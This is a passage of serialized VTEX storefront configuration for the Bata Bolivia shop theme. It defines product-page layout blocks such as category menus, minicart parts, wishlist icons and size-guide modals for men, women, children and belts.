Ids":[""]},"store.product\u002Fcondition-layout.product#availability\u002Fflex-layout.row#product-availability\u002Fflex-layout.col#stack\u002Fresponsive-layout.desktop#first-col\u002Fflex-layout.row#aboutProduct\u002Fproduct-specification-group#table\u002Fflex-layout.row#spec-group\u002Fflex-layout.col#spec-group\u002Fproduct-specification":{"before":[],"around":[],"after":[],"blockId":"batabolivia.store-theme@2.x:product-specification","blocks":[{"blockId":"batabolivia.store-theme@2.x:flex-layout.row#spec-item","extensionPointId":"flex-layout.row#spec-item","children":true,"blockRole":"children"}],"component":"vtex.product-specifications@1.1.1\u002FProductSpecification","composition":"children","hasContentSchema":false,"hydration":"always","implements":["vtex.product-specifications@1.x:product-specification"],"preview":null,"props":{},"render":"server","track":[],"content":{},"contentIds":[""]},"store.product\u002Fflex-layout.row#productos-recomendados\u002Fshelf.relatedProducts\u002Fproduct-summary\u002Fflex-layout.row#productInfo\u002Fflex-layout.col#productinfo\u002Fflex-layout.row#flagEntregaloenunDia\u002Fvtex.product-highlights@2.x:product-highlights#collection#ambientalDescuento\u002Fproduct-highlight-wrapper#vitrina\u002Fproduct-highlight-text":{"before":[],"around":[],"after":[],"blockId":"batabolivia.store-theme@2.x:product-highlight-text","blocks":[],"component":"vtex.product-highlights@2.3.2\u002FProductHighlightText","composition":"blocks","hasContentSchema":false,"hydration":"always","implements":["vtex.product-highlights@2.x:product-highlight-text"],"preview":null,"props":{"message":"{highlightName}"},"render":"server","track":[],"content":{"message":"{highlightName}"},"contentIds":[""]},"store.product\u002F$before_header.full\u002Fheader-layout.desktop\u002FbackdropContainer#menus\u002Fsticky-layout#4-desktop\u002Fflex-layout.row#4-desktop\u002Fflex-layout.row#menuCategorias\u002FMenuContext#menus\u002Fmenu-item#dama\u002Fsubmenu\u002Fvtex.menu@2.x:menu#dama":{"before":[],"around":[],"after":[],"blockId":"batabolivia.store-theme@2.x:menu#dama","blocks":[{"blockId":"batabolivia.store-theme@2.x:flex-layout.row#menudama","extensionPointId":"flex-layout.row#menudama","children":true,"blockRole":"children"}],"component":"vtex.menu@2.35.3\u002FMenu","composition":"children","hasContentSchema":true,"hydration":"always","implements":["vtex.menu@2.x:menu"],"preview":null,"props":{"blockClass":["menu-v2-nvl-2-contenedor"],"additionalDef":"none","textType":"t-body","orientation":"horizontal"},"render":"server","track":[],"content":{"blockClass":["menu-v2-nvl-2-contenedor"],"additionalDef":"none","textType":"t-body","orientation":"horizontal"},"contentIds":[""]},"store.product\u002F$before_header.full\u002Fheader-layout.desktop\u002FbackdropContainer#menus\u002Fsticky-layout#4-desktop\u002Fflex-layout.row#4-desktop\u002Fflex-layout.row#menuCategorias\u002FMenuContext#menus\u002Fmenu-item#hombre\u002Fsubmenu\u002Fvtex.menu@2.x:menu#hombre":{"before":[],"around":[],"after":[],"blockId":"batabolivia.store-theme@2.x:menu#hombre","blocks":[{"blockId":"batabolivia.store-theme@2.x:flex-layout.row#menuhombre","extensionPointId":"flex-layout.row#menuhombre","children":true,"blockRole":"children"}],"component":"vtex.menu@2.35.3\u002FMenu","composition":"children","hasContentSchema":true,"hydration":"always","implements":["vtex.menu@2.x:menu"],"preview":null,"props":{"blockClass":["menu-v2-nvl-2-contenedor"],"additionalDef":"none","textType":"t-body","orientation":"horizontal"},"render":"server","track":[],"content":{"blockClass":["menu-v2-nvl-2-contenedor"],"additionalDef":"none","textType":"t-body","orientation":"horizontal"},"contentIds":[""]},"store.product\u002F$before_header.full\u002Fheader-layout.desktop\u002FbackdropContainer#menus\u002Fsticky-layout#4-desktop\u002Fflex-layout.row#4-desktop\u002Fflex-layout.row#menuCategorias\u002FMenuContext#menus\u002Fmenu-item#infantil\u002Fsubmenu\u002Fvtex.menu@2.x:menu#infantil":{"before":[],"around":[],"after":[],"blockId":"batabolivia.store-theme@2.x:menu#infantil","blocks":[{"blockId":"batabolivia.store-theme@2.x:flex-layout.row#menuinfantil","extensionPointId":"flex-layout.row#menuinfantil","children":true,"blockRole":"children"}],"component":"vtex.menu@2.35.3\u002FMenu","composition":"children","hasContentSchema":true,"hydration":"always","implements":["vtex.menu@2.x:menu"],"preview":null,"props":{"blockClass":["menu-v2-nvl-2-contenedor"],"additionalDef":"none","textType":"t-body","orientation":"horizontal"},"render":"server","track":[],"content":{"blockClass":["menu-v2-nvl-2-contenedor"],"additionalDef":"none","textType":"t-body","orientation":"horizontal"},"contentIds":[""]},"store.product\u002F$before_header.full\u002Fheader-layout.desktop\u002FbackdropContainer#menus\u002Fsticky-layout#4-desktop\u002Fflex-layout.row#4-desktop\u002Fflex-layout.row#menuCategorias\u002FMenuContext#menus\u002Fmenu-item#industrial\u002Fsubmenu\u002Fvtex.menu@2.x:menu#industrials":{"before":[],"around":[],"after":[],"blockId":"batabolivia.store-theme@2.x:menu#industrials","blocks":[{"blockId":"batabolivia.store-theme@2.x:flex-layout.row#menuindustrials","extensionPointId":"flex-layout.row#menuindustrials","children":true,"blockRole":"children"}],"component":"vtex.menu@2.35.3\u002FMenu","composition":"children","hasContentSchema":true,"hydration":"always","implements":["vtex.menu@2.x:menu"],"preview":null,"props":{"blockClass":["menu-v2-nvl-2-contenedor"],"additionalDef":"none","textType":"t-body","orientation":"horizontal"},"render":"server","track":[],"content":{"blockClass":["menu-v2-nvl-2-contenedor"],"additionalDef":"none","textType":"t-body","orientation":"horizontal"},"contentIds":[""]},"store.product\u002F$before_header.full\u002Fheader-layout.desktop\u002FbackdropContainer#menus\u002Fsticky-layout#4-desktop\u002Fflex-layout.row#4-desktop\u002Fflex-layout.row#menuCategorias\u002Fsearch-bar\u002Fautocomplete-result-list\u002Fproduct-summary\u002Fstack-layout#prodsum":{"before":[],"around":[],"after":[],"blockId":"batabolivia.store-theme@2.x:stack-layout#prodsum","blocks":[{"blockId":"batabolivia.store-theme@2.x:product-summary-image#shelf","extensionPointId":"product-summary-image#shelf","children":true,"blockRole":"children"}],"component":"vtex.stack-layout@0.1.3\u002Findex","composition":"children","hasContentSchema":false,"hydration":"always","implements":["vtex.stack-layout@0.x:stack-layout"],"preview":null,"props":{},"render":"server","track":[],"content":{},"contentIds":[""]},"store.product\u002F$before_header.full\u002Fheader-layout.desktop\u002FbackdropContainer#menus\u002Fsticky-layout#4-desktop\u002Fflex-layout.row#4-desktop\u002Fflex-layout.row#menuCategorias\u002Fsearch-bar\u002Fautocomplete-result-list\u002Fproduct-summary\u002Fresponsive-layout.desktop#seletor":{"before":[],"around":[],"after":[],"blockId":"batabolivia.store-theme@2.x:responsive-layout.desktop#seletor","blocks":[{"blockId":"batabolivia.store-theme@2.x:product-summary-sku-selector#vitrinaDesk","extensionPointId":"product-summary-sku-selector#vitrinaDesk","children":true,"blockRole":"children"}],"component":"vtex.responsive-layout@0.1.4\u002FResponsiveLayoutDesktop","composition":"children","hasContentSchema":false,"hydration":"always","implements":["vtex.responsive-layout@0.x:responsive-layout.desktop","vtex.responsive-layout@0.x:responsive-layout"],"preview":null,"props":{},"render":"server","track":[],"content":{},"contentIds":[""]},"store.product\u002F$before_header.full\u002Fheader-layout.desktop\u002FbackdropContainer#menus\u002Fsticky-layout#4-desktop\u002Fflex-layout.row#4-desktop\u002Fflex-layout.row#menuCategorias\u002Fsearch-bar\u002Fautocomplete-result-list\u002Fproduct-summary\u002Fflex-layout.row#productInfo":{"before":[],"around":[],"after":[],"blockId":"batabolivia.store-theme@2.x:flex-layout.row#productInfo","blocks":[{"blockId":"batabolivia.store-theme@2.x:flex-layout.col#productinfo","extensionPointId":"flex-layout.col#productinfo","children":true,"blockRole":"children"}],"component":"vtex.flex-layout@0.21.5\u002FFlexLayout","composition":"children","hasContentSchema":false,"hydration":"always","implements":["vtex.flex-layout@0.x:flex-layout.row","vtex.flex-layout@0.x:flex-layout"],"preview":null,"props":{"blockClass":"productInfo"},"render":"server","track":[],"content":{"blockClass":"productInfo"},"contentIds":[""]},"store.product\u002F$before_header.full\u002Fheader-layout.desktop\u002FbackdropContainer#menus\u002Fsticky-layout#4-desktop\u002Fflex-layout.row#4-desktop\u002Fflex-layout.row#menuCategorias\u002Fsearch-bar\u002Fautocomplete-result-list\u002Fproduct-summary\u002Fflex-layout.row#buttonAddcart":{"before":[],"around":[],"after":[],"blockId":"batabolivia.store-theme@2.x:flex-layout.row#buttonAddcart","blocks":[{"blockId":"batabolivia.store-theme@2.x:add-to-cart-button","extensionPointId":"add-to-cart-button","children":true,"blockRole":"children"}],"component":"vtex.flex-layout@0.21.5\u002FFlexLayout","composition":"children","hasContentSchema":false,"hydration":"always","implements":["vtex.flex-layout@0.x:flex-layout.row","vtex.flex-layout@0.x:flex-layout"],"preview":null,"props":{"blockClass":"productCartButton"},"render":"server","track":[],"content":{"blockClass":"productCartButton"},"contentIds":[""]},"store.product\u002F$before_header.full\u002Fheader-layout.desktop\u002FbackdropContainer#menus\u002Fsticky-layout#4-desktop\u002Fflex-layout.row#4-desktop\u002Fflex-layout.row#menuCategorias\u002Fflex-layout.row#menuleft\u002Fflex-layout.col#wishList\u002Flink#wishList\u002FwishListQuantity":{"before":[],"around":[],"after":[],"blockId":"batabolivia.store-theme@2.x:wishListQuantity","blocks":[],"component":"batabolivia.store-theme@2.0.149\u002FwishListQuantity","composition":"blocks","hasContentSchema":false,"hydration":"always","implements":["batabolivia.store-theme@2.x:wishListQuantity"],"preview":null,"props":{},"render":"server","track":[],"content":{},"contentIds":[""]},"store.product\u002F$before_header.full\u002Fheader-layout.desktop\u002FbackdropContainer#menus\u002Fsticky-layout#4-desktop\u002Fflex-layout.row#4-desktop\u002Fflex-layout.row#menuCategorias\u002Fflex-layout.row#menuleft\u002Fflex-layout.col#wishList\u002Flink#wishList\u002Ficon#wishList":{"before":[],"around":[],"after":[],"blockId":"batabolivia.store-theme@2.x:icon#wishList","blocks":[],"component":"vtex.store-icons@0.18.0\u002FIcon","composition":"blocks","hasContentSchema":false,"hydration":"always","implements":["vtex.store-icons@0.x:icon"],"preview":null,"props":{"viewBox":"0 0 23 23","size":"23","id":"mpa-wishlist","handle":"caretIcon"},"render":"server","track":[],"content":{"viewBox":"0 0 23 23","size":"23","id":"mpa-wishlist","handle":"caretIcon"},"contentIds":[""]},"store.product\u002F$before_header.full\u002Fheader-layout.desktop\u002FbackdropContainer#menus\u002Fsticky-layout#4-desktop\u002Fflex-layout.row#4-desktop\u002Fflex-layout.row#menuCategorias\u002Fflex-layout.row#menuleft\u002Fminicart.v2#mobile\u002Fminicart-base-content\u002Fminicart-empty-state":{"before":[],"around":[],"after":[],"blockId":"batabolivia.store-theme@2.x:minicart-empty-state","blocks":[{"blockId":"batabolivia.store-theme@2.x:flex-layout.row#empty-state","extensionPointId":"flex-layout.row#empty-state","children":true,"blockRole":"children"}],"component":"vtex.minicart@2.68.0\u002FEmptyState","composition":"children","hasContentSchema":false,"hydration":"always","implements":["vtex.minicart@2.x:minicart-empty-state"],"preview":null,"props":{},"render":"lazy","track":[],"content":{},"contentIds":[""]},"store.product\u002F$before_header.full\u002Fheader-layout.desktop\u002FbackdropContainer#menus\u002Fsticky-layout#4-desktop\u002Fflex-layout.row#4-desktop\u002Fflex-layout.row#menuCategorias\u002Fflex-layout.row#menuleft\u002Fminicart.v2#mobile\u002Fminicart-base-content\u002Fminicart-product-list":{"before":[],"around":[],"after":[],"blockId":"batabolivia.store-theme@2.x:minicart-product-list","blocks":[{"blockId":"vtex.minicart@2.x:product-list#minicart","extensionPointId":"product-list","children":false,"blockRole":"block"}],"component":"vtex.minicart@2.68.0\u002FProductList","composition":"blocks","hasContentSchema":false,"hydration":"always","implements":["vtex.minicart@2.x:minicart-product-list"],"preview":null,"props":{},"render":"lazy","track":[],"content":{},"contentIds":[""]},"store.product\u002F$before_header.full\u002Fheader-layout.desktop\u002FbackdropContainer#menus\u002Fsticky-layout#4-desktop\u002Fflex-layout.row#4-desktop\u002Fflex-layout.row#menuCategorias\u002Fflex-layout.row#menuleft\u002Fminicart.v2#mobile\u002Fminicart-base-content\u002Fflex-layout.row#minicart-footer":{"before":[],"around":[],"after":[],"blockId":"batabolivia.store-theme@2.x:flex-layout.row#minicart-footer","blocks":[{"blockId":"batabolivia.store-theme@2.x:flex-layout.col#minicart-footer","extensionPointId":"flex-layout.col#minicart-footer","children":true,"blockRole":"children"}],"component":"vtex.flex-layout@0.21.5\u002FFlexLayout","composition":"children","hasContentSchema":false,"hydration":"always","implements":["vtex.flex-layout@0.x:flex-layout.row","vtex.flex-layout@0.x:flex-layout"],"preview":null,"props":{"blockClass":"minicart-footer"},"render":"lazy","track":[],"content":{"blockClass":"minicart-footer"},"contentIds":[""]},"store.product\u002F$before_header.full\u002Fheader-layout.desktop\u002FbackdropContainer#menus\u002Fsticky-layout#4-desktop\u002Fflex-layout.row#4-desktop\u002Fflex-layout.row#menuCategorias\u002Fflex-layout.row#menuleft\u002Fminicart.v2#mobile\u002Fflex-layout.row#minicartv2\u002Ficon#minicartv2":{"before":[],"around":[],"after":[],"blockId":"batabolivia.store-theme@2.x:icon#minicartv2","blocks":[],"component":"vtex.store-icons@0.18.0\u002FIcon","composition":"blocks","hasContentSchema":false,"hydration":"always","implements":["vtex.store-icons@0.x:icon"],"preview":null,"props":{"viewBox":"0 0 26 26","size":"26","id":"hpa-cart","handle":"caretIcon"},"render":"server","track":[],"content":{"viewBox":"0 0 26 26","size":"26","id":"hpa-cart","handle":"caretIcon"},"contentIds":[""]},"store.product\u002F$before_header.full\u002Fheader-layout.desktop\u002FbackdropContainer#menus\u002Fsticky-layout#4-desktop\u002Fflex-layout.row#4-desktop\u002Fflex-layout.row#menuCategorias\u002Fflex-layout.row#menuleft\u002Fminicart.v2#mobile\u002Fflex-layout.row#minicartv2\u002FmostrarPrecio":{"before":[],"around":[],"after":[],"blockId":"batabolivia.store-theme@2.x:mostrarPrecio","blocks":[],"component":"batabolivia.store-theme@2.0.149\u002FmostrarPrecio","composition":"blocks","hasContentSchema":false,"hydration":"always","implements":["batabolivia.store-theme@2.x:mostrarPrecio"],"preview":null,"props":{},"render":"server","track":[],"content":{},"contentIds":[""]},"store.product\u002Fcondition-layout.product#availability\u002Fflex-layout.row#product-main\u002Fflex-layout.col#stack\u002Fresponsive-layout.desktop#first-col\u002Fstack-layout#image-product\u002Fflex-layout.row#product-image\u002Fproduct-images#sinZoom\u002Fmodal-layout#product-images\u002FtoastProvider#clickToZoom\u002Flink#clickToZoom":{"before":[],"around":[],"after":[],"blockId":"batabolivia.store-theme@2.x:link#clickToZoom","blocks":[],"component":"vtex.store-link@0.9.3\u002FStoreLink","composition":"children","hasContentSchema":true,"hydration":"always","implements":["vtex.store-link@0.x:link"],"preview":null,"props":{"href":"#","label":"MANTENER PARA HACER ZOOM","blockClass":["click-zoom"]},"render":"server","track":[],"content":{"href":"#","label":"MANTENER PARA HACER ZOOM","blockClass":["click-zoom"]},"contentIds":[""]},"store.product\u002Fcondition-layout.product#availability\u002Fflex-layout.row#product-main\u002Fflex-layout.col#stack\u002Fresponsive-layout.desktop#first-col\u002Fflex-layout.row#aboutProduct\u002Fproduct-specification-group#table\u002Fflex-layout.row#spec-group\u002Fflex-layout.col#spec-group\u002Fflex-layout.row#spec-group-name\u002Fproduct-specification-text#group":{"before":[],"around":[],"after":[],"blockId":"batabolivia.store-theme@2.x:product-specification-text#group","blocks":[],"component":"vtex.product-specifications@1.1.1\u002FProductSpecificationText","composition":"children","hasContentSchema":false,"hydration":"always","implements":["vtex.product-specifications@1.x:product-specification-text"],"preview":null,"props":{"message":"{groupName}"},"render":"server","track":[],"content":{"message":"{groupName}"},"contentIds":[""]},"store.product\u002Fcondition-layout.product#availability\u002Fflex-layout.row#product-main\u002Fflex-layout.col#stack\u002Fresponsive-layout.desktop#first-col\u002Fflex-layout.row#aboutProduct\u002Fproduct-specification-group#table\u002Fflex-layout.row#spec-group\u002Fflex-layout.col#spec-group\u002Fproduct-specification\u002Fflex-layout.row#spec-item":{"before":[],"around":[],"after":[],"blockId":"batabolivia.store-theme@2.x:flex-layout.row#spec-item","blocks":[{"blockId":"batabolivia.store-theme@2.x:flex-layout.col#spec-name","extensionPointId":"flex-layout.col#spec-name","children":true,"blockRole":"children"},{"blockId":"batabolivia.store-theme@2.x:flex-layout.col#spec-value","extensionPointId":"flex-layout.col#spec-value","children":true,"blockRole":"children"}],"component":"vtex.flex-layout@0.21.5\u002FFlexLayout","composition":"children","hasContentSchema":false,"hydration":"always","implements":["vtex.flex-layout@0.x:flex-layout.row","vtex.flex-layout@0.x:flex-layout"],"preview":null,"props":{"blockClass":"productSpecification"},"render":"server","track":[],"content":{"blockClass":"productSpecification"},"contentIds":[""]},"store.product\u002Fcondition-layout.product#availability\u002Fflex-layout.row#product-main\u002Fflex-layout.col#right-col\u002Fflex-layout.row#sku-selector-guia\u002Fflex-layout.col#tallas\u002Fcondition-layout.product#tallas-hombre\u002Fmodal-trigger#tallas-hombre\u002Fmodal-layout#Modal-Tallas-hombre\u002Fflex-layout.col#tallas-hombre\u002Frich-text#tallas-hombre-titulo":{"before":[],"around":[],"after":[],"blockId":"batabolivia.store-theme@2.x:rich-text#tallas-hombre-titulo","blocks":[],"component":"vtex.rich-text@0.16.1\u002Findex","composition":"blocks","hasContentSchema":true,"hydration":"always","implements":["vtex.rich-text@0.x:rich-text"],"preview":null,"props":{"textAlignment":"CENTER","textPosition":"CENTER","text":"TALLAJE HOMBRE","blockClass":"tallas-titulo"},"render":"server","track":[],"content":{"textAlignment":"CENTER","textPosition":"CENTER","text":"TALLAJE HOMBRE","blockClass":"tallas-titulo"},"contentIds":[""]},"store.product\u002Fcondition-layout.product#availability\u002Fflex-layout.row#product-main\u002Fflex-layout.col#right-col\u002Fflex-layout.row#sku-selector-guia\u002Fflex-layout.col#tallas\u002Fcondition-layout.product#tallas-hombre\u002Fmodal-trigger#tallas-hombre\u002Fmodal-layout#Modal-Tallas-hombre\u002Fflex-layout.col#tallas-hombre\u002Fflex-layout.row#tallas-instrucciones-hombre":{"before":[],"around":[],"after":[],"blockId":"batabolivia.store-theme@2.x:flex-layout.row#tallas-instrucciones-hombre","blocks":[{"blockId":"batabolivia.store-theme@2.x:image#talla-imagen-instrucciones","extensionPointId":"image#talla-imagen-instrucciones","children":true,"blockRole":"children"},{"blockId":"batabolivia.store-theme@2.x:flex-layout.col#tallas-instrucciones-texto-hombre","extensionPointId":"flex-layout.col#tallas-instrucciones-texto-hombre","children":true,"blockRole":"children"}],"component":"vtex.flex-layout@0.21.5\u002FFlexLayout","composition":"children","hasContentSchema":false,"hydration":"always","implements":["vtex.flex-layout@0.x:flex-layout.row","vtex.flex-layout@0.x:flex-layout"],"preview":null,"props":{"blockClass":"tallas-instrucciones"},"render":"server","track":[],"content":{"blockClass":"tallas-instrucciones"},"contentIds":[""]},"store.product\u002Fcondition-layout.product#availability\u002Fflex-layout.row#product-main\u002Fflex-layout.col#right-col\u002Fflex-layout.row#sku-selector-guia\u002Fflex-layout.col#tallas\u002Fcondition-layout.product#tallas-hombre\u002Fmodal-trigger#tallas-hombre\u002Fmodal-layout#Modal-Tallas-hombre\u002Fflex-layout.col#tallas-hombre\u002Fflex-layout.row#tallas-tabla-hombre":{"before":[],"around":[],"after":[],"blockId":"batabolivia.store-theme@2.x:flex-layout.row#tallas-tabla-hombre","blocks":[{"blockId":"batabolivia.store-theme@2.x:rich-text#tallas-tabla-general-hombre","extensionPointId":"rich-text#tallas-tabla-general-hombre","children":true,"blockRole":"children"}],"component":"vtex.flex-layout@0.21.5\u002FFlexLayout","composition":"children","hasContentSchema":false,"hydration":"always","implements":["vtex.flex-layout@0.x:flex-layout.row","vtex.flex-layout@0.x:flex-layout"],"preview":null,"props":{"blockClass":"tallas-tallas-tabla"},"render":"server","track":[],"content":{"blockClass":"tallas-tallas-tabla"},"contentIds":[""]},"store.product\u002Fcondition-layout.product#availability\u002Fflex-layout.row#product-main\u002Fflex-layout.col#right-col\u002Fflex-layout.row#sku-selector-guia\u002Fflex-layout.col#tallas\u002Fcondition-layout.product#tallas-mujer\u002Fmodal-trigger#tallas-mujer\u002Fmodal-layout#Modal-Tallas-mujer\u002Fflex-layout.col#tallas-mujer\u002Frich-text#tallas-mujer-titulo":{"before":[],"around":[],"after":[],"blockId":"batabolivia.store-theme@2.x:rich-text#tallas-mujer-titulo","blocks":[],"component":"vtex.rich-text@0.16.1\u002Findex","composition":"blocks","hasContentSchema":true,"hydration":"always","implements":["vtex.rich-text@0.x:rich-text"],"preview":null,"props":{"textAlignment":"CENTER","textPosition":"CENTER","text":"TALLAJE MUJER","blockClass":"tallas-titulo"},"render":"server","track":[],"content":{"textAlignment":"CENTER","textPosition":"CENTER","text":"TALLAJE MUJER","blockClass":"tallas-titulo"},"contentIds":[""]},"store.product\u002Fcondition-layout.product#availability\u002Fflex-layout.row#product-main\u002Fflex-layout.col#right-col\u002Fflex-layout.row#sku-selector-guia\u002Fflex-layout.col#tallas\u002Fcondition-layout.product#tallas-mujer\u002Fmodal-trigger#tallas-mujer\u002Fmodal-layout#Modal-Tallas-mujer\u002Fflex-layout.col#tallas-mujer\u002Fflex-layout.row#tallas-instrucciones-mujer":{"before":[],"around":[],"after":[],"blockId":"batabolivia.store-theme@2.x:flex-layout.row#tallas-instrucciones-mujer","blocks":[{"blockId":"batabolivia.store-theme@2.x:image#talla-imagen-instrucciones","extensionPointId":"image#talla-imagen-instrucciones","children":true,"blockRole":"children"},{"blockId":"batabolivia.store-theme@2.x:flex-layout.col#tallas-instrucciones-texto-mujer","extensionPointId":"flex-layout.col#tallas-instrucciones-texto-mujer","children":true,"blockRole":"children"}],"component":"vtex.flex-layout@0.21.5\u002FFlexLayout","composition":"children","hasContentSchema":false,"hydration":"always","implements":["vtex.flex-layout@0.x:flex-layout.row","vtex.flex-layout@0.x:flex-layout"],"preview":null,"props":{"blockClass":"tallas-instrucciones"},"render":"server","track":[],"content":{"blockClass":"tallas-instrucciones"},"contentIds":[""]},"store.product\u002Fcondition-layout.product#availability\u002Fflex-layout.row#product-main\u002Fflex-layout.col#right-col\u002Fflex-layout.row#sku-selector-guia\u002Fflex-layout.col#tallas\u002Fcondition-layout.product#tallas-mujer\u002Fmodal-trigger#tallas-mujer\u002Fmodal-layout#Modal-Tallas-mujer\u002Fflex-layout.col#tallas-mujer\u002Fflex-layout.row#tallas-tabla-mujer":{"before":[],"around":[],"after":[],"blockId":"batabolivia.store-theme@2.x:flex-layout.row#tallas-tabla-mujer","blocks":[{"blockId":"batabolivia.store-theme@2.x:rich-text#tallas-tabla-general-mujer","extensionPointId":"rich-text#tallas-tabla-general-mujer","children":true,"blockRole":"children"}],"component":"vtex.flex-layout@0.21.5\u002FFlexLayout","composition":"children","hasContentSchema":false,"hydration":"always","implements":["vtex.flex-layout@0.x:flex-layout.row","vtex.flex-layout@0.x:flex-layout"],"preview":null,"props":{"blockClass":"tallas-tallas-tabla"},"render":"server","track":[],"content":{"blockClass":"tallas-tallas-tabla"},"contentIds":[""]},"store.product\u002Fcondition-layout.product#availability\u002Fflex-layout.row#product-main\u002Fflex-layout.col#right-col\u002Fflex-layout.row#sku-selector-guia\u002Fflex-layout.col#tallas\u002Fcondition-layout.product#tallas-ninos\u002Fmodal-trigger#tallas-ninos\u002Fmodal-layout#Modal-Tallas-ninos\u002Fflex-layout.col#tallas-ninos\u002Frich-text#tallas-ninos-titulo":{"before":[],"around":[],"after":[],"blockId":"batabolivia.store-theme@2.x:rich-text#tallas-ninos-titulo","blocks":[],"component":"vtex.rich-text@0.16.1\u002Findex","composition":"blocks","hasContentSchema":true,"hydration":"always","implements":["vtex.rich-text@0.x:rich-text"],"preview":null,"props":{"textAlignment":"CENTER","textPosition":"CENTER","text":"TALLAJE NIÑOS","blockClass":"tallas-titulo"},"render":"server","track":[],"content":{"textAlignment":"CENTER","textPosition":"CENTER","text":"TALLAJE NIÑOS","blockClass":"tallas-titulo"},"contentIds":[""]},"store.product\u002Fcondition-layout.product#availability\u002Fflex-layout.row#product-main\u002Fflex-layout.col#right-col\u002Fflex-layout.row#sku-selector-guia\u002Fflex-layout.col#tallas\u002Fcondition-layout.product#tallas-ninos\u002Fmodal-trigger#tallas-ninos\u002Fmodal-layout#Modal-Tallas-ninos\u002Fflex-layout.col#tallas-ninos\u002Fflex-layout.row#tallas-instrucciones-ninos":{"before":[],"around":[],"after":[],"blockId":"batabolivia.store-theme@2.x:flex-layout.row#tallas-instrucciones-ninos","blocks":[{"blockId":"batabolivia.store-theme@2.x:image#talla-imagen-instrucciones","extensionPointId":"image#talla-imagen-instrucciones","children":true,"blockRole":"children"},{"blockId":"batabolivia.store-theme@2.x:flex-layout.col#tallas-instrucciones-texto-ninos","extensionPointId":"flex-layout.col#tallas-instrucciones-texto-ninos","children":true,"blockRole":"children"}],"component":"vtex.flex-layout@0.21.5\u002FFlexLayout","composition":"children","hasContentSchema":false,"hydration":"always","implements":["vtex.flex-layout@0.x:flex-layout.row","vtex.flex-layout@0.x:flex-layout"],"preview":null,"props":{"blockClass":"tallas-instrucciones"},"render":"server","track":[],"content":{"blockClass":"tallas-instrucciones"},"contentIds":[""]},"store.product\u002Fcondition-layout.product#availability\u002Fflex-layout.row#product-main\u002Fflex-layout.col#right-col\u002Fflex-layout.row#sku-selector-guia\u002Fflex-layout.col#tallas\u002Fcondition-layout.product#tallas-ninos\u002Fmodal-trigger#tallas-ninos\u002Fmodal-layout#Modal-Tallas-ninos\u002Fflex-layout.col#tallas-ninos\u002Fflex-layout.row#tallas-tabla-ninos":{"before":[],"around":[],"after":[],"blockId":"batabolivia.store-theme@2.x:flex-layout.row#tallas-tabla-ninos","blocks":[{"blockId":"batabolivia.store-theme@2.x:rich-text#tallas-tabla-general-infantil","extensionPointId":"rich-text#tallas-tabla-general-infantil","children":true,"blockRole":"children"}],"component":"vtex.flex-layout@0.21.5\u002FFlexLayout","composition":"children","hasContentSchema":false,"hydration":"always","implements":["vtex.flex-layout@0.x:flex-layout.row","vtex.flex-layout@0.x:flex-layout"],"preview":null,"props":{"blockClass":"tallas-tallas-tabla"},"render":"server","track":[],"content":{"blockClass":"tallas-tallas-tabla"},"contentIds":[""]},"store.product\u002Fcondition-layout.product#availability\u002Fflex-layout.row#product-main\u002Fflex-layout.col#right-col\u002Fflex-layout.row#sku-selector-guia\u002Fflex-layout.col#tallas\u002Fcondition-layout.product#tallas-cinturones\u002Fmodal-trigger#tallas-cinturones\u002Fmodal-layout#Modal-Tallas-cinturones\u002Fflex-layout.col#tallas-cinturones\u002Frich-text#tallas-cinturones-titulo":{"before":[],"around":[],"after":[],"blockId":"batabolivia.store-theme@2.x:rich-text#tallas-cinturones-titulo","blocks":[],"component":"vtex.rich-text@0.16.1\u002Findex","composition":"blocks","hasContentSchema":true,"hydration":"always","implements":["vtex.rich-text@0.x:rich-text"],"preview":null,"props":{"textAlignment":"CENTER","textPosition":"CENTER","text":"TALLAJE CINTURONES","blockClass":"tallas-titulo"},"render":"server","track":[],"content":{"textAlignment":"CENTER","textPosition":"CENTER","text":"TALLAJE CINTURONES","blockClass":"tallas-titulo"},"contentIds":[""]},"store.product\u002Fcondition-layout.product#availability\u002Fflex-layout.row#product-main\u002Fflex-layout.col#right-col\u002Fflex-layout.row#sku-selector-guia\u002Fflex-layout.col#tallas\u002Fcondition-layout.product#tallas-cinturones\u002Fmodal-trigger#tallas-cinturones\u002Fmodal-layout#Modal-Tallas-cinturones\u002Fflex-layout.col#tallas-cinturones\u002Fflex-layout.col#tallas-instrucciones-cinturones":{"before":[],"around":[],"after":[],"blockId":"batabolivia.store-theme@2.x:flex-layout.col#tallas-instrucciones-cinturones","blocks":[{"blockId":"batabolivia.store-theme@2.x:image#talla-imagen-instrucciones-cinturones","extensionPointId":"image#talla-imagen-instrucciones-cinturones","children":true,"blockRole":"children"},{"blockId":"batabolivia.store-theme@2.x:flex-layout.col#tallas-instrucciones-texto-cinturones","extensionPointId":"flex-layout.col#tallas-instrucciones-texto-cinturones","children":true,"blockRole":"children"}],"component":"vtex.flex-layout@0.21.5\u002FCol","composition":"children","hasContentSchema":false,"hydration":"always","implements":["vtex.flex-layout@0.x:flex-layout.col","vtex.flex-layout@0.x:flex-layout"],"preview":null,"props":{"blockClass":"tallas-instrucciones"},"render":"server","track":[],"content":{"blockClass":"tallas-instrucciones"},"contentIds":[""]},"store.product\u002Fcondition-layout.product#availability\u002Fflex-layout.row#product-main\u002Fflex-layout.col#right-col\u002Fflex-layout.row#sku-selector-guia\u002Fflex-layout.col#tallas\u002Fcondition-layout.product#tallas-cinturones\u002Fmodal-trigger#tallas-cinturones\u002Fmodal-layout#Modal-Tallas-cinturones\u002Fflex-layout.col#tallas-cinturones\u002Fflex-layout.row#tallas-tabla-cinturones":{"before":[],"around":[],"after":[],"blockId":"batabolivia.store-theme@2.x:flex-layout.row#tallas-tabla-cinturones","blocks":[{"blockId":"batabolivia.store-theme@2.x:rich-text#tallas-tabla-general-cinturones","extensionPointId":"rich-text#tallas-tabla-general-cinturones","children":true,"blockRole":"children"}],"component":"vtex.flex-layout@0.21.5\u002FFlexLayout","composition":"children","hasContentSchema":false,"hydration":"always","implements":["vtex.flex-layout@0.x:flex-layout.row","vtex.flex-layout@0.x:flex-layout"],"preview":null,"props":{"blockClass":"tallas-tallas-tabla"},"render":"server","track":[],"content":{"blockClass":"tallas-tallas-tabla"},"contentIds":[""]},"store.product\u002Fcondition-layout.product#availability\u002Fflex-layout.row#product-main\u002Fflex-layout.col#right-col\u002Fresponsive-layout.desktop#second-col\u002Fflex-layout.col#right-col-tablet-and-desktop\u002Fdisclosure-layout#show-together\u002Fdisclosure-content#show-together\u002Fflex-layout.row#show-together-mostrar\u002Fshelf.relatedProducts#show-together\u002Fproduct-summary":{"before":[],"around":[],"after":[],"blockId":"batabolivia.store-theme@2